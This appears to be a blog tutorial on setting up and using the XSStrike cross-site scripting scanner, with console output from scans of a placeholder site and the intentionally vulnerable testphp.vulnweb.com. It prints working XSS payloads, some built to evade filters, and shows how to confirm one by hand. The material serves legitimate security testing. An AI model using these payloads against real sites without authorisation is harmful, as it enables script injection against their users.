1. Introduction
XSStrike is a good tool to help you find the cross site scripting (XSS) on the web application, it’s really simple and easy to use.
Some main features:
- Powerful fuzzing engine
- Context breaking technology
- Intelligent payload generation
- GET & POST method support
- Cookie Support
- WAF Fingerprinting
- Hand crafted payloads for filter and WAF evasion
- Hidden parameter discovery
- Accurate results via levenshtein distance algorithm
2. Setup
Follow the below steps to setup:
- Clone the Git repos: git clone https://github.com/UltimateHackers/XSStrike
- Moving to the code folder: cd XSStrike
- Install required package: sudo pip install -r requirements.txt
- Open xsstrike: python xsstrike
3. Testing with the GET Request
After open xsstrike, input URL with the GET method (There is a parameter name at the URL)
Example: https://www.test-domain.com/search?q=test
The list of XSS payloads will inject at the “test” parameter.
|
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 |
____ ___ _________ _________ __ __ __ \ \/ / / _____// _____// |________|__| | __ ____ \ / \_____ \ \_____ \\ __\_ __ \ | |/ // __ \ / \ / \/ \| | | | \/ | <\ ___/ /___/\ \/_______ /_______ /|__| |__| |__|__|_ \\___ > \_/ \/ \/ \/ \/ v2.0 [~] Checking for updates... [?] Enter a url: https://www.test-domain.com/search?q=test [?] Enter cookie (if any): [?] Would you like to look for hidden parameters? [y/N] y [+] Heuristics found a potentially valid parameter: min_price. Priortizing it. [+] Heuristics found a potentially valid parameter: max_price. Priortizing it. [~] Parameters checked: 99/99[+] WAF Status: Offline ————————————————————————— The testing results: [~] Testing parameter q [-] Filter Strength : High [!] Number of reflections found: 73 [~] Testing reflection no. 1 [-] Double Quotes (") are not allowed. [-] HTML Encoding detected i.e " --> " [-] Single Quotes (') are not allowed. [-] Angular Brackets (<>) are not allowed. [~] Trying to break out of Plaintext context. [-] Angular brackets are being filtered. Unable to generate payloads. [~] Testing reflection no. 2 [-] Double Quotes (") are not allowed. [-] Single Quotes (') are not allowed. [-] Angular Brackets (<>) are not allowed. [~] Trying to break out of Attribute context. [~] Testing reflection no. 3 [+] Double Quotes (") are allowed. [+] Single Quotes (') are allowed. [-] Angular Brackets (<>) are not allowed. [~] Trying to break out of Attribute context. [~] Payloads tried: 3 [+] Payload: "aUTofOCus/oNfoCus+=+"co\u006efir\u006d() [+] Efficiency: 100% [?] A payload with 100% efficiency was found. Continue scanning? [y/N] y |
4. More Example & Screenshot
Example URL: http://testphp.vulnweb.com/listproducts.php?cat=1
|
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 |
____ ___ _________ _________ __ __ __ \ \/ / / _____// _____// |________|__| | __ ____ \ / \_____ \ \_____ \\ __\_ __ \ | |/ // __ \ / \ / \/ \| | | | \/ | <\ ___/ /___/\ \/_______ /_______ /|__| |__| |__|__|_ \\___ > \_/ \/ \/ \/ \/ v2.0 [~] Checking for updates... [?] Enter a url: http://testphp.vulnweb.com/listproducts.php?cat=1 [?] Enter cookie (if any): [?] Would you like to look for hidden parameters? [y/N] n [+] WAF Status: Offline -------------------------------------------------- [~] Testing parameter cat [+] Filter Strength : Low or None [+] Payload: <svg/onload=(confirm)()> [+] Efficiency: 100% [?] A payload with 100% efficiency was found. Continue scanning? [y/N] n |
5. Testing with the POST Method

URL with the POST method: http://testphp.vulnweb.com/guestbook.php
There is no parameter name at the POST method, after we have entered the URL, it will show a new option:
[?] Enter POST data: name=anonymous+user&text=test&submit=add+message
We can see and get the POST Data by following steps:
- Open the form: http://testphp.vulnweb.com/guestbook.php
- Input any value at the textbox and click submit
- Right click on the page, select “Inspect Element” > “Network”
- Right click on the POST request, select “Copy” > “Copy as cURL”
The cURL value should be as below:
curl ‘http://testphp.vulnweb.com/guestbook.php’ -H ‘Host: testphp.vulnweb.com’ -H ‘User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.13; rv:58.0) Gecko/20100101 Firefox/58.0’ -H ‘Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8’ -H ‘Accept-Language: en-US,en;q=0.5’ –compressed -H ‘Referer: http://testphp.vulnweb.com/guestbook.php’ -H ‘Content-Type: application/x-www-form-urlencoded’ -H ‘Connection: keep-alive’ -H ‘Upgrade-Insecure-Requests: 1’ –data ‘name=anonymous+user&text=test&submit=add+message‘
So you will able to get this data value and paste it to the tool.
|
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 |
____ ___ _________ _________ __ __ __ \ \/ / / _____// _____// |________|__| | __ ____ \ / \_____ \ \_____ \\ __\_ __ \ | |/ // __ \ / \ / \/ \| | | | \/ | <\ ___/ /___/\ \/_______ /_______ /|__| |__| |__|__|_ \\___ > \_/ \/ \/ \/ \/ v2.0 [~] Checking for updates... [?] Enter a url: http://testphp.vulnweb.com/guestbook.php [?] Enter cookie (if any): [?] Does it use POST method? [Y/n] y [?] Enter POST data: name=anonymous+user&text=test&submit=add+message [?] Would you like to look for hidden parameters? [y/N] y [+] Heuristics found a potentially valid parameter: name. Priortizing it. [+] Heuristics found a potentially valid parameter: submit. Priortizing it. [+] Heuristics found a potentially valid parameter: searchFor. Priortizing it. [+] Heuristics found a potentially valid parameter: goButton. Priortizing it. [~] Parameters checked: 101/101[+] WAF Status: Offline -------------------------------------------------- [~] Testing parameter text [+] Filter Strength : Low or None [+] Payload: <svg/onload=(confirm)()> [+] Efficiency: 100% [?] A payload with 100% efficiency was found. Continue scanning? [y/N] |
As the above result, there is a payload with 100% efficiency was found: <svg/onload=(confirm)()>
We can verify by copy this payload, paste it to the textbox and click submit button, it should display the alert popup as below screenshot.
It’s simple but really helpful to scan and check for XSS issues with the GET and POST method.
Please do not hesitate to let me know if you have any questions or concerns, I’m happy to help!









Recent Comments